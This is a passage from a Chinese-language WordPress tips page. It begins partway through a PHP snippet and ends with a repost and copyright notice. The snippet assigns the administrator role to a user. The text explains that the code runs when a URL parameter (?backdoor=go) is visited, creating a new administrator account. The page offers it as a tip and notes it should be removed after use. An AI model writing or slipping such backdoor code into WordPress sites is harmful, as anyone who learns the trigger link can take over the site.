
$user->set_role( ‘administrator’ );
wp_die( ‘添加用户成功!’ );
} else {
wp_die( ‘该用户已经存在，用后请移除本代码！’ );
}
}
只有打开一个特定的链接，比如：
example.com/?backdoor=go
才会运行这段代码，并新建管理账号。
类别：
WordPress技巧
、
本文收集自互联网，转载请注明来源。
如有侵权，请联系 wper_net@163.com 删除。